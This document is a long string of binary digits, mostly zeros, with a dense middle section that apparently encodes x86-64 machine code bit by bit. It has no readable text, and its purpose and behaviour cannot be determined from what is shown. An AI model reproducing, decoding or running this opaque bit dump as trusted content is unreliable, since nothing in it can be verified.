000000000000000000000000000000000000000000000000011111000001111110000000000000000000000000000000000000000000000000000011000000000000000000000000000000110000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000011000010000000000000000000000000000000000000000000000000000000000011100000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010010001000001111101100000010000100100010001011000001011101110100101111000000000000000001001000100001011100000001110100000000101111111111010000111010000111100100000001000000000000000011101000000101000000001000000000000000000100100010000011110001000000100011000011000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000111111110011010111010010001011110000000000000000111111110010010111010100001011110000000000000000000011110001111101000000000000001111111100100101110100100010111100000000000000000110100000000000000000000000000000000000111010011110000011111111111111111111111111111111001001011010001000101111000000000000000001100110100100000000000000000000000000000000000000000000000000000000000000000000001100011110110101001001100010011101000101011110010010001000100111100010010010001000001111100100111100000101000001010100010011001000110100000101101010100000000100000000000000000100100010001101000011010100001100000001000000000000000001001000100011010011110100010101000000010000000000000000111111110001010101010110001011110000000000000000111101000000111100011111010001000000000000000000010010001000110100111101100110010010111100000000000000000100100010001101000001011001001000101111000000000000000001001000001110011111100001110100000101010100100010001011000001010010111000101111000000000000000001001000100001011100000001110100000010011111111111100000000011110001111110000000000000000000000000000000000000001100001100001111000111111000000000000000000000000000000000000000010010001000110100111101011010010010111100000000000000000100100010001101001101010110001000101111000000000000000001001000001010011111111001001000100010011111000001001000110000011110111000111111010010001100000111111000000000110100100000000001110001100100100011010001111111100111010000010100010010001000101100000101000001010010111100000000000000000100100010000101110000000111010000001000111111111110000001100110000011110001111101000100000000000000000011000011000011110001111110000000000000000000000000000000000000001111001100001111000111101111101010000000001111010010010100101111000000000000000000000000011101010111101101010101010010001000001100111101111000100010111000000000000000000000000001001000100010011110010101000001010101000101001101110100000011000100100010001011001111010000001100101111000000000000000011101000001001101111111111111111111111110100100010001101000001011111011100101100000000000000000001001000100011010001110111111000001011000000000000000000010010000010100111000011010010011000100111000100010010001000101100000101111100110010111000000000000000000100100011000001111110110000001101001000100000111110101100000001010010000011100111011000011100110010000101100110000011110001111101000100000000000000000001001000100000111100000000000001010010001000100100000101110101010010111000000000000000000100000111111111000101001100010001001000100010110000010111001010001011100000000000000000010010000011100111011000011100101110010111101000000110001111111111111111111111110101101101000001010111001100011000000101101011100010111000000000000000000000000101011101110000110000111100011111010000000000000011000011000011110001111110000000000000000000000000000000000000001111001100001111000111101111101011101001001001111111111111111111111111110101010101001000100010011110010101001000100011010000010101100100000011100000000000000000010010001000100111000111101110000000000000000000000000000000000011101000100011111111111011111111111111111011100000000000000000000000000000000000010111011100001100001111000111111000010000000000000000000000000000000000000000000100000101010111010011001000110100111101010011110010110000000000000000000100000101010110010010011000100111010110010000010101010101001001100010011111010101000001010101000100000110001001111111000101010101001000100011010010110100111000001011000000000000000000010100110100110000101001111111010100100010000011111011000000100011101000000100111111111011111111111111110100100011000001111111010000001101110100000110110011000111011011000011110001111100000000010011001000100111110010010011001000100111101110010001001000100111100111010000011111111100010100110111110100100010000011110000110000000101001000001110011101110101110101111010100100100010000011110001000000100001011011010111010100000101011100010000010101110101000001010111100100000101011111110000110000111100011111000000001100001101100110001011100000111100011111100001000000000000000000000000000000000000000000000011110001111101000100000000000000000011110011000011110001111011111010010010001000101100000101110111010010101100000000000000000100100010000011111110001111111101110100001011110101010101001000100010011110010101010011010010001000110100011101110010110010101100000000000000000100100010000011111011000000100000001111000111111000000000000000000000000000000000000000111111111101000001001000100010110100001111111000010010001000001111101011000010000100100010000011111110001111111101110101111100000100100010001011010111011111100011001001110000110110011010010000110000110000000000000000000000000100100010000011111011000000100011101000100000111111111011111111111111110100100010000011110001000000100011000011000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000